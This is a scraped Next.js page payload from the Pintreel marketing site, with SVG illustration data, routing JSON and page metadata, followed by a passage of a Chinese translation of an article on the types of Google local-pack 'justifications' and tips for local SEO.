Z\",\"fill\":\"#ef3c86\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-180\",\"node-id\":\"183\",\"stroke\":\"none\",\"target-height\":\"8.081177\",\"target-width\":\"13.363586\",\"target-x\":\"561.74554\",\"target-y\":\"266.2107\"}],[\"$\",\"path\",null,{\"d\":\"M 550.03 276.56 L 551.72 276.54 L 556.25 276.69 L 560.20 276.93 L 562.02 277.02 L 562.46 277.03 L 561.84 269.35 L 547.60 271.23 L 550.03 276.56 Z\",\"fill\":\"#25003f\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-181\",\"node-id\":\"184\",\"stroke\":\"none\",\"target-height\":\"7.6877136\",\"target-width\":\"14.866699\",\"target-x\":\"547.59814\",\"target-y\":\"269.34677\"}],[\"$\",\"path\",null,{\"d\":\"M 623.56 738.70 L 660.59 738.65 L 660.58 729.21 L 623.54 729.26 Z\",\"fill\":\"#272636\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-182\",\"node-id\":\"185\",\"stroke\":\"none\",\"target-height\":\"9.491821\",\"target-width\":\"37.048157\",\"target-x\":\"623.544\",\"target-y\":\"729.20953\"}],[\"$\",\"path\",null,{\"d\":\"M 532.79 738.70 L 571.13 738.65 L 571.78 729.21 L 533.43 729.26 Z\",\"fill\":\"#272636\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-183\",\"node-id\":\"186\",\"stroke\":\"none\",\"target-height\":\"9.494629\",\"target-width\":\"38.988647\",\"target-x\":\"532.7876\",\"target-y\":\"729.20807\"}],[\"$\",\"path\",null,{\"d\":\"M 602.44 319.44 L 580.34 319.41 L 580.44 255.22 L 623.49 255.29 L 623.43 298.50 L 623.21 301.41 L 622.66 304.12 L 621.77 306.67 L 620.55 309.08 L 618.46 312.02 L 615.96 314.51 L 613.02 316.59 L 610.61 317.81 L 608.05 318.69 L 605.34 319.24 L 602.44 319.44\",\"fill\":\"#25003f\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-184\",\"node-id\":\"187\",\"stroke\":\"none\",\"target-height\":\"64.21869\",\"target-width\":\"43.152283\",\"target-x\":\"580.33954\",\"target-y\":\"255.22214\"}],[\"$\",\"path\",null,{\"d\":\"M 607.65 358.87 L 608.72 356.79 L 609.72 354.58 L 610.96 351.36 L 612.04 347.84 L 612.92 343.78 L 613.35 339.58 L 613.17 335.26\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-185\",\"node-id\":\"188\",\"stroke\":\"#ff9a0f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"2.1\",\"target-height\":\"23.61267\",\"target-width\":\"5.694214\",\"target-x\":\"607.65247\",\"target-y\":\"335.26154\"}],[\"$\",\"path\",null,{\"d\":\"M 589.24 455.22 L 599.48 443.32 L 549.47 394.59 L 551.50 348.70 L 516.03 351.70 L 516.25 354.82 L 516.93 362.84 L 518.09 373.74 L 519.73 385.54 L 520.77 391.27 L 521.89 396.21 L 523.25 400.72 L 524.58 403.75 L 526.23 406.33 L 528.48 409.22 L 531.41 412.45 L 536.20 417.09 L 541.92 422.08 L 547.97 426.95 L 554.37 431.81 L 567.04 440.81 L 578.23 448.27 L 586.20 453.35 L 589.24 455.22\",\"fill\":\"#ff77ca\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-186\",\"node-id\":\"189\",\"stroke\":\"none\",\"target-height\":\"106.520935\",\"target-width\":\"83.457214\",\"target-x\":\"516.02576\",\"target-y\":\"348.70233\"}],[\"$\",\"path\",null,{\"d\":\"M 515.67 348.70 L 551.79 347.09 L 551.39 351.25 L 516.74 360.80 Z\",\"fill\":\"#da327c\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-187\",\"node-id\":\"190\",\"stroke\":\"none\",\"target-height\":\"13.714783\",\"target-width\":\"36.12024\",\"target-x\":\"515.6742\",\"target-y\":\"347.08517\"}],[\"$\",\"path\",null,{\"d\":\"$13\",\"fill\":\"#00a164\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-188\",\"node-id\":\"191\",\"stroke\":\"none\",\"target-height\":\"227.77884\",\"target-width\":\"194.14258\",\"target-x\":\"550.6466\",\"target-y\":\"184.50455\"}],[\"$\",\"path\",null,{\"d\":\"M 668.75 468.92 L 625.43 468.92 L 621.32 468.63 L 617.43 467.84 L 613.75 466.55 L 610.26 464.78 L 607.07 462.63 L 604.18 460.08 L 601.62 457.18 L 599.47 454.00 L 597.71 450.50 L 596.42 446.82 L 595.62 442.93 L 595.34 438.81 L 595.34 394.92 L 698.84 394.92 L 698.84 438.81 L 698.56 442.93 L 697.76 446.82 L 696.47 450.50 L 694.71 454.00 L 692.56 457.18 L 690.00 460.08 L 687.10 462.63 L 683.92 464.78 L 680.43 466.55 L 676.75 467.84 L 672.86 468.63 L 668.75 468.92\",\"fill\":\"#285fd7\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-189\",\"node-id\":\"192\",\"stroke\":\"none\",\"target-height\":\"74.00244\",\"target-width\":\"103.50714\",\"target-x\":\"595.33624\",\"target-y\":\"394.9204\"}],[\"$\",\"path\",null,{\"d\":\"M 593.49 439.47 L 609.51 440.71 L 611.65 441.32 L 616.52 443.02 L 619.69 444.30 L 621.19 444.79 L 623.06 445.22 L 625.17 445.53 L 628.30 445.77 L 629.76 446.06 L 630.49 446.50 L 630.78 447.06 L 630.68 448.12 L 629.90 449.37 L 628.71 450.42 L 627.30 451.15 L 626.01 451.31 L 623.96 451.15 L 619.44 450.44 L 617.17 450.19 L 615.43 450.21 L 614.43 450.46 L 613.87 450.92 L 613.62 451.63 L 613.80 453.57 L 614.70 456.34 L 616.20 459.12 L 618.53 462.07 L 620.40 463.81 L 622.67 465.37 L 625.37 466.75 L 625.72 467.09 L 625.91 467.89 L 625.76 468.82 L 625.09 470.03 L 623.96 471.13 L 621.85 472.32 L 619.23 473.19 L 615.14 473.88 L 612.09 473.91 L 608.62 473.42 L 605.20 472.51 L 602.15 471.29 L 600.26 470.25 L 598.91 469.21 L 597.99 468.18 L 596.92 466.65 L 594.38 462.99 L 591.36 458.60 L 588.87 454.86 L 588.45 453.88 L 588.36 452.92 L 588.59 451.93 L 589.29 450.44 L 590.38 448.68 L 591.51 446.83 L 592.57 444.67 L 593.28 442.31 L 593.49 439.47\",\"fill\":\"#ff77ca\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-190\",\"node-id\":\"193\",\"stroke\":\"none\",\"target-height\":\"34.435486\",\"target-width\":\"42.428894\",\"target-x\":\"588.35596\",\"target-y\":\"439.47052\"}],[\"$\",\"path\",null,{\"d\":\"M 643.95 192.75 L 647.28 170.94\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-191\",\"node-id\":\"194\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"21.812729\",\"target-width\":\"3.324646\",\"target-x\":\"643.95264\",\"target-y\":\"170.9416\"}],[\"$\",\"path\",null,{\"d\":\"M 669.24 307.56 L 692.51 298.18\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-192\",\"node-id\":\"195\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"9.381226\",\"target-width\":\"23.273132\",\"target-x\":\"669.2374\",\"target-y\":\"298.17987\"}],[\"$\",\"path\",null,{\"d\":\"M 626.90 258.91 L 643.74 242.25\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-193\",\"node-id\":\"196\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"16.66217\",\"target-width\":\"16.83728\",\"target-x\":\"626.8977\",\"target-y\":\"242.2508\"}],[\"$\",\"path\",null,{\"d\":\"M 569.74 320.50 L 545.99 325.53\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-194\",\"node-id\":\"197\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"5.0343323\",\"target-width\":\"23.747498\",\"target-x\":\"545.98975\",\"target-y\":\"320.5005\"}],[\"$\",\"path\",null,{\"d\":\"M 607.65 276.09 L 586.78 259.14\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-195\",\"node-id\":\"198\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"16.955536\",\"target-width\":\"20.874939\",\"target-x\":\"586.7775\",\"target-y\":\"259.13837\"}],[\"$\",\"path\",null,{\"d\":\"M 729.00 254.82 L 743.25 236.37\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-196\",\"node-id\":\"199\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"18.450897\",\"target-width\":\"14.248108\",\"target-x\":\"728.9985\",\"target-y\":\"236.37332\"}],[\"$\",\"path\",null,{\"d\":\"M 719.28 351.99 L 743.51 360.33\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-197\",\"node-id\":\"200\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"8.342285\",\"target-width\":\"24.237366\",\"target-x\":\"719.2761\",\"target-y\":\"351.98712\"}],[\"$\",\"path\",null,{\"d\":\"M 603.21 211.60 L 583.31 189.66\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-198\",\"node-id\":\"201\",\"stroke\":\"#ffffff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"21.941559\",\"target-width\":\"19.901611\",\"target-x\":\"583.30554\",\"target-y\":\"189.65643\"}],[\"$\",\"path\",null,{\"d\":\"M 677.80 254.45 L 694.26 237.09\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-199\",\"node-id\":\"202\",\"stroke\":\"#ffffff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"17.354553\",\"target-width\":\"16.46637\",\"target-x\":\"677.79535\",\"target-y\":\"237.09329\"}],[\"$\",\"path\",null,{\"d\":\"M 681.39 360.33 L 657.47 360.33\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-200\",\"node-id\":\"203\",\"stroke\":\"#ffffff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"0\",\"target-width\":\"23.917542\",\"target-x\":\"657.473\",\"target-y\":\"360.32916\"}],[\"$\",\"path\",null,{\"d\":\"M 541.54 276.59 L 565.14 284.54\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-201\",\"node-id\":\"204\",\"stroke\":\"#ffffff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"7.955139\",\"target-width\":\"23.600586\",\"target-x\":\"541.5365\",\"target-y\":\"276.58585\"}],[\"$\",\"path\",null,{\"d\":\"M 614.12 330.27 L 612.61 352.01\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-202\",\"node-id\":\"205\",\"stroke\":\"#ffffff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"21.742737\",\"target-width\":\"1.5023804\",\"target-x\":\"612.6148\",\"target-y\":\"330.26794\"}],[\"$\",\"path\",null,{\"d\":\"M 589.46 371.00 L 571.75 383.70\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-203\",\"node-id\":\"206\",\"stroke\":\"#ffffff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"12.696869\",\"target-width\":\"17.705688\",\"target-x\":\"571.7521\",\"target-y\":\"370.99866\"}],[\"$\",\"path\",null,{\"d\":\"M 595.34 411.26 L 698.84 411.26\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-204\",\"node-id\":\"207\",\"stroke\":\"#aad5ff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"6.3\",\"target-height\":\"0\",\"target-width\":\"103.50708\",\"target-x\":\"595.3361\",\"target-y\":\"411.26007\"}],[\"$\",\"path\",null,{\"d\":\"M 595.34 429.84 L 698.84 429.84\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-205\",\"node-id\":\"208\",\"stroke\":\"#aad5ff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"6.3\",\"target-height\":\"0\",\"target-width\":\"103.50708\",\"target-x\":\"595.3361\",\"target-y\":\"429.83954\"}],[\"$\",\"path\",null,{\"d\":\"M 677.99 428.36 L 678.13 429.85 L 678.66 431.46 L 679.66 433.24 L 681.60 435.74 L 684.15 438.31 L 686.97 440.71 L 689.87 442.86 L 692.79 444.78 L 695.21 446.17 L 697.44 447.21 L 698.55 447.51 L 699.50 447.36 L 700.45 446.83 L 701.44 445.81 L 702.63 443.85 L 703.72 441.01 L 704.47 437.86 L 704.91 434.14 L 704.94 430.39 L 704.60 427.17 L 703.88 424.21 L 702.95 422.12 L 702.09 420.98 L 701.22 420.33 L 700.30 420.07 L 696.86 420.13 L 691.28 420.72 L 688.19 421.30 L 685.18 422.11 L 682.38 423.22 L 680.21 424.57 L 679.05 425.70 L 678.33 426.95 L 677.99 428.36\",\"fill\":\"#ff77ca\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-206\",\"node-id\":\"209\",\"stroke\":\"none\",\"target-height\":\"27.43518\",\"target-width\":\"26.947815\",\"target-x\":\"677.9948\",\"target-y\":\"420.07135\"}],[\"$\",\"path\",null,{\"d\":\"M 782.99 524.30 L 754.81 524.30 L 752.90 524.12 L 751.16 523.64 L 749.54 522.87 L 748.07 521.83 L 746.83 520.59 L 745.79 519.12 L 745.02 517.50 L 744.54 515.76 L 744.37 513.85 L 744.37 463.52 L 793.44 463.52 L 793.44 513.85 L 793.26 515.76 L 792.78 517.50 L 792.01 519.12 L 790.97 520.59 L 789.73 521.83 L 788.26 522.87 L 786.65 523.64 L 784.90 524.12 L 782.99 524.30\",\"fill\":\"#f38c01\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-207\",\"node-id\":\"210\",\"stroke\":\"none\",\"target-height\":\"60.779846\",\"target-width\":\"49.06958\",\"target-x\":\"744.367\",\"target-y\":\"463.51794\"}],[\"$\",\"path\",null,{\"d\":\"M 745.65 507.18 L 742.95 506.92 L 740.47 506.25 L 738.18 505.15 L 736.10 503.68 L 734.34 501.92 L 732.87 499.84 L 731.77 497.54 L 731.10 495.06 L 730.85 492.36 L 731.10 489.66 L 731.77 487.18 L 732.87 484.88 L 734.34 482.80 L 736.10 481.04 L 738.18 479.57 L 740.47 478.47 L 742.95 477.80 L 745.65 477.54\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-208\",\"node-id\":\"211\",\"stroke\":\"#f38c01\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"4.9\",\"target-height\":\"29.631348\",\"target-width\":\"14.809326\",\"target-x\":\"730.8457\",\"target-y\":\"477.5443\"}],[\"$\",\"path\",null,{\"d\":\"M 830.20 477.60 L 828.19 479.30 L 826.09 480.58 L 823.87 481.48 L 821.54 482.01 L 819.27 482.14 L 817.03 481.89 L 814.89 481.25 L 812.93 480.21 L 811.13 478.75 L 809.68 476.95 L 808.64 475.00 L 807.99 472.85 L 807.74 470.61 L 807.88 468.34 L 808.41 466.01 L 809.31 463.79 L 810.59 461.69 L 812.29 459.68\",\"fill\":\"#f38c01\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-209\",\"node-id\":\"212\",\"stroke\":\"none\",\"target-height\":\"22.465271\",\"target-width\":\"22.454956\",\"target-x\":\"807.7422\",\"target-y\":\"459.67926\"}],[\"$\",\"path\",null,{\"d\":\"M 820.00 477.51 L 786.56 510.97 L 778.93 503.33 L 812.37 469.88 Z\",\"fill\":\"#f38c01\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-210\",\"node-id\":\"213\",\"stroke\":\"none\",\"target-height\":\"41.091125\",\"target-width\":\"41.07251\",\"target-x\":\"778.9308\",\"target-y\":\"469.87787\"}],[\"$\",\"path\",null,{\"d\":\"$14\",\"fill\":\"#ffc100\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-211\",\"node-id\":\"214\",\"stroke\":\"none\",\"target-height\":\"30.071716\",\"target-width\":\"30.062988\",\"target-x\":\"753.8702\",\"target-y\":\"477.26587\"}]]}]]}]}]]}]}],\"notFoundStyles\":[],\"childProp\":{\"current\":[\"$\",\"$Lb\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"tutorial\",\"children\"],\"loading\":\"$undefined\",\"loadingStyles\":\"$undefined\",\"loadingScripts\":\"$undefined\",\"hasLoading\":false,\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$Ld\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\",\"childProp\":{\"current\":[\"$\",\"$Lb\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"tutorial\",\"children\",\"hotspot\",\"children\"],\"loading\":\"$undefined\",\"loadingStyles\":\"$undefined\",\"loadingScripts\":\"$undefined\",\"hasLoading\":false,\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$Ld\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\",\"childProp\":{\"current\":[\"$\",\"$Lb\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"tutorial\",\"children\",\"hotspot\",\"children\",[\"id\",\"4705\",\"d\"],\"children\"],\"loading\":[\"$\",\"div\",null,{\"className\":\"min-h-[600px] flex justify-center items-center\",\"children\":[\"$\",\"$L15\",null,{\"size\":\"large\"}]}],\"loadingStyles\":[],\"loadingScripts\":[],\"hasLoading\":true,\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$Ld\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\",\"childProp\":{\"current\":[\"$L16\",\"$L17\",null],\"segment\":\"__PAGE__\"},\"styles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/34510696090760ff.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}]]}],\"segment\":[\"id\",\"4705\",\"d\"]},\"styles\":null}],\"segment\":\"hotspot\"},\"styles\":null}],\"segment\":\"tutorial\"},\"styles\":null}]]}]}]]}],null]}]]\n"])</script><style id="antd">.data-ant-cssinjs-cache-path{content:"";}</style><script>self.__next_f.push([1,"6:[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}],[\"$\",\"meta\",\"1\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"2\",{\"children\":\"外贸数字营销软件_AI智能平台_品牌独立站建设-Pintreel\"}],[\"$\",\"meta\",\"3\",{\"name\":\"description\",\"content\":\"Pintreel为您提供2024年高效的外贸数字营销解决方案、独立站建设务,利用AI和大数据提升业务效率。\"}],[\"$\",\"meta\",\"4\",{\"name\":\"keywords\",\"content\":\"外贸数字营销,AI智能平台,独立站引流,大数据营销获客\"}],[\"$\",\"link\",\"5\",{\"rel\":\"canonical\",\"href\":\"https://www.pintreel.com/\"}],[\"$\",\"link\",\"6\",{\"rel\":\"alternate\",\"hrefLang\":\"zh-CN\",\"href\":\"https://www.pintreel.com/\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:image\",\"content\":\"https://www.pintreel.com/ptlogo.png\"}],[\"$\",\"meta\",\"8\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"9\",{\"name\":\"twitter:image\",\"content\":\"https://www.pintreel.com/ptlogo.png\"}],[\"$\",\"link\",\"10\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"60x66\"}],[\"$\",\"meta\",\"11\",{\"name\":\"next-size-adjust\"}]]\n"])</script><script>self.__next_f.push([1,"16:null\n"])</script><style id="antd">.data-ant-cssinjs-cache-path{content:"";}</style><script>self.__next_f.push([1,"18:I[76,[\"8904\",\"static/chunks/8904-015443d96199611b.js\",\"7970\",\"static/chunks/7970-df24bd9603d09b4e.js\",\"1718\",\"static/chunks/1718-20b892ec787873d2.js\",\"139\",\"static/chunks/139-7d366acd68854d7d.js\",\"413\",\"static/chunks/413-3ceccef70cb7727d.js\",\"8110\",\"static/chunks/8110-08b665ded0ea4b4a.js\",\"8326\",\"static/chunks/8326-8814095e941284ce.js\",\"1856\",\"static/chunks/1856-3579d8df4e6d0cad.js\",\"625\",\"static/chunks/625-4735e6da2d649388.js\",\"5166\",\"static/chunks/5166-9a8262b8127a72c6.js\",\"4458\",\"static/chunks/4458-77d6e09e7dd9799b.js\",\"4417\",\"static/chunks/4417-f86976859c53ac8e.js\",\"6782\",\"static/chunks/6782-30d6d4d092f12f24.js\",\"7740\",\"static/chunks/7740-8f2f42d628f33085.js\",\"3071\",\"static/chunks/3071-c43e86aab2ae68e3.js\",\"2766\",\"static/chunks/2766-1093c517589c7ced.js\",\"2335\",\"static/chunks/2335-ab6fd8a48eff8d59.js\",\"9061\",\"static/chunks/9061-1d990742a9ab3eed.js\",\"860\",\"static/chunks/860-73b6a96a65150af3.js\",\"5942\",\"static/chunks/app/tutorial/hotspot/%5Bid%5D/page-1fec8e15580678ab.js\"],\"\"]\n"])</script><script>self.__next_f.push([1,"19:T57a0,"])</script><script>self.__next_f.push([1,"\u003ch2 id=\"h-why-do-google-justifications-matter\" class=\"wp-block-heading\"\u003e为什么谷歌的本地化理由很重要？\u003c/h2\u003e\n\u003cp\u003e虽然它们可能不会影响排名，但 Moz 最近的研究表明，57%的本地包具有合理性。\u003c/p\u003e\n\u003cp\u003e有些列表甚至在展开列表时显示多种理由。\u003c/p\u003e\n\u003ch2 id=\"h-types-of-google-justifications\" class=\"wp-block-heading\"\u003eGoogle 理由的类型\u003c/h2\u003e\n\u003ch3 class=\"wp-block-heading\"\u003e网站提及\u003c/h3\u003e\n\u003cfigure class=\"wp-block-image size-full\"\u003e\u003cimg loading=\"lazy\" decoding=\"async\" class=\"wp-image-386310 entered lazyloaded\" src=\"https://searchengineland.com/wp-content/seloads/2022/07/website-mentions-justifications.png.webp\" sizes=\"auto, (max-width: 367px) 100vw, 367px\" srcset=\"https://searchengineland.com/wp-content/seloads/2022/07/website-mentions-justifications.png.webp 367w,https://searchengineland.com/wp-content/seloads/2022/07/website-mentions-justifications-200x66.png.webp 200w,https://searchengineland.com/wp-content/seloads/2022/07/website-mentions-justifications-150x50.png.webp 150w\" alt=\"网站提及理由\" width=\"367\" height=\"122\" data-lazy-srcset=\"https://searchengineland.com/wp-content/seloads/2022/07/website-mentions-justifications.png.webp 367w,https://searchengineland.com/wp-content/seloads/2022/07/website-mentions-justifications-200x66.png.webp 200w,https://searchengineland.com/wp-content/seloads/2022/07/website-mentions-justifications-150x50.png.webp 150w\" data-lazy-sizes=\"(max-width: 367px) 100vw, 367px\" data-lazy-src=\"https://searchengineland.com/wp-content/seloads/2022/07/website-mentions-justifications.png.webp\" data-ll-status=\"loaded\" /\u003e\u003c/figure\u003e\n\u003cp\u003e直接从您网站上的内容中提取，这种类型的理由通常会向用户显示您网站上从中提取内容的页面。它可能包括元描述和照片。\u003c/p\u003e\n\u003cp\u003e提示：使用这些理由来查看网站上的哪些内容影响了该搜索短语的排名，并在为其他页面制定策略时使用。\u003c/p\u003e\n\u003ch3 class=\"wp-block-heading\"\u003e审查\u003c/h3\u003e\n\u003cfigure class=\"wp-block-image size-full\"\u003e\u003cimg loading=\"lazy\" decoding=\"async\" class=\"wp-image-386311 entered lazyloaded\" src=\"https://searchengineland.com/wp-content/seloads/2022/07/review-justifications.png.webp\" sizes=\"auto, (max-width: 505px) 100vw, 505px\" srcset=\"https://searchengineland.com/wp-content/seloads/2022/07/review-justifications.png.webp 505w,https://searchengineland.com/wp-content/seloads/2022/07/review-justifications-200x55.png.webp 200w,https://searchengineland.com/wp-content/seloads/2022/07/review-justifications-150x41.png.webp 150w\" alt=\"审查理由\" width=\"505\" height=\"138\" data-lazy-srcset=\"https://searchengineland.com/wp-content/seloads/2022/07/review-justifications.png.webp 505w,https://searchengineland.com/wp-content/seloads/2022/07/review-justifications-200x55.png.webp 200w,https://searchengineland.com/wp-content/seloads/2022/07/review-justifications-150x41.png.webp 150w\" data-lazy-sizes=\"(max-width: 505px) 100vw, 505px\" data-lazy-src=\"https://searchengineland.com/wp-content/seloads/2022/07/review-justifications.png.webp\" data-ll-status=\"loaded\" /\u003e\u003c/figure\u003e\n\u003cp\u003e审核理由来自 Google 对企业的审核中的信息。\u003c/p\u003e\n\u003cp\u003e如果审阅者在其审阅中使用首选关键字，则审阅理由可能会受到影响。\u003c/p\u003e\n\u003cp\u003e提示：审核理由并不总是积极的。积极管理Google评论可以帮助品牌避免尴尬的结果。\u003c/p\u003e\n\u003cfigure class=\"wp-block-image size-full\"\u003e\u003cimg loading=\"lazy\" decoding=\"async\" class=\"wp-image-386312 entered lazyloaded\" src=\"https://searchengineland.com/wp-content/seloads/2022/07/review-justifications-not-positive.png.webp\" sizes=\"auto, (max-width: 371px) 100vw, 371px\" srcset=\"https://searchengineland.com/wp-content/seloads/2022/07/review-justifications-not-positive.png.webp 371w,https://searchengineland.com/wp-content/seloads/2022/07/review-justifications-not-positive-200x78.png.webp 200w,https://searchengineland.com/wp-content/seloads/2022/07/review-justifications-not-positive-150x58.png.webp 150w\" alt=\"审查理由不积极\" width=\"371\" height=\"144\" data-lazy-srcset=\"https://searchengineland.com/wp-content/seloads/2022/07/review-justifications-not-positive.png.webp 371w,https://searchengineland.com/wp-content/seloads/2022/07/review-justifications-not-positive-200x78.png.webp 200w,https://searchengineland.com/wp-content/seloads/2022/07/review-justifications-not-positive-150x58.png.webp 150w\" data-lazy-sizes=\"(max-width: 371px) 100vw, 371px\" data-lazy-src=\"https://searchengineland.com/wp-content/seloads/2022/07/review-justifications-not-positive.png.webp\" data-ll-status=\"loaded\" /\u003e\u003c/figure\u003e\n\u003ch3 class=\"wp-block-heading\"\u003e有存货\u003c/h3\u003e\n\u003cp\u003e如果企业激活了“查看商店中有什么”（SWIS）功能，则可能会显示其列表的库存理由。\u003c/p\u003e\n\u003cp\u003e提示：这是第三方功能。有一些平台可以帮助您启用此功能，例如 dbaPlatform。\u003c/p\u003e\n\u003ch3 class=\"wp-block-heading\"\u003e这里出售\u003c/h3\u003e\n\u003cp\u003e此处出售的理由向购物者表明他们正在搜索的产品在您所在的位置有售。\u003c/p\u003e\n\u003cp\u003e它们通过理由前面的复选标记来识别。这些理由不能受到影响。\u003c/p\u003e\n\u003ch3 class=\"wp-block-heading\"\u003e提供\u003c/h3\u003e\n\u003cp\u003e与“此处出售”一样，这些基于服务的理由在理由前面使用复选标记图标。他们从 Google 商家页面中的品牌服务中获取信息。\u003c/p\u003e\n\u003cp\u003e提示：请谨慎使用英镑服务的措辞，以避免出现令人尴尬的结果。例如，整形外科医生提供的鼻子骨折似乎不太受欢迎。\u003c/p\u003e\n\u003ch3 class=\"wp-block-heading\"\u003e菜单\u003c/h3\u003e\n\u003cfigure class=\"wp-block-image size-full\"\u003e\u003cimg loading=\"lazy\" decoding=\"async\" class=\"wp-image-386313 entered lazyloaded\" src=\"https://searchengineland.com/wp-content/seloads/2022/07/menu-justifications.png.webp\" sizes=\"auto, (max-width: 369px) 100vw, 369px\" srcset=\"https://searchengineland.com/wp-content/seloads/2022/07/menu-justifications.png.webp 369w,https://searchengineland.com/wp-content/seloads/2022/07/menu-justifications-200x58.png.webp 200w,https://searchengineland.com/wp-content/seloads/2022/07/menu-justifications-150x43.png.webp 150w\" alt=\"菜单理由\" width=\"369\" height=\"107\" data-lazy-srcset=\"https://searchengineland.com/wp-content/seloads/2022/07/menu-justifications.png.webp 369w,https://searchengineland.com/wp-content/seloads/2022/07/menu-justifications-200x58.png.webp 200w,https://searchengineland.com/wp-content/seloads/2022/07/menu-justifications-150x43.png.webp 150w\" data-lazy-sizes=\"(max-width: 369px) 100vw, 369px\" data-lazy-src=\"https://searchengineland.com/wp-content/seloads/2022/07/menu-justifications.png.webp\" data-ll-status=\"loaded\" /\u003e\u003c/figure\u003e\n\u003cp\u003e这是餐馆的一个理由。菜单信息是从您的 Google 商家资料中的餐厅菜单或菜单突出显示中提取的，菜单项将相应地在理由中显示为“菜单突出显示”或“菜单上”。\u003c/p\u003e\n\u003cp\u003e提示：及时更新您的英镑菜单信息 – 您永远不知道中午的渴望何时会为您带来新生意！\u003c/p\u003e\n\u003ch3 class=\"wp-block-heading\"\u003e邮政\u003c/h3\u003e\n\u003cp\u003e这些理由从您的Google 